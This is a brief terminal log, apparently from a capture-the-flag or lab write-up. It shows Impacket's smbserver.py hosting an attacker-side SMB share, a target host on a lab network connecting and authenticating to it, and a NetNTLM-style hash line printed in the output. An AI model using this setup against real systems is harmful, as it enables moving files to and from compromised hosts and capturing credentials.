 ❯ sudo smbserver.py smbFolder $(pwd) -username borhub -password borhub -smb2support
[sudo] contraseña para borhub:
/usr/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain fro
m using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.76,61876)
[*] AUTHENTICATE_MESSAGE (\borhub,DC)
[*] User DC\borhub authenticated successfully
[*] borhub:::aaaaaaaaaaaaaaaa:261a56c35063d11ae9354b0fb59fe7ae:
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)
[*] Disconnecting Share(1:IPC$)
[*] Connecting Share(3:IPC$)
[*] Disconnecting Share(3:IPC$)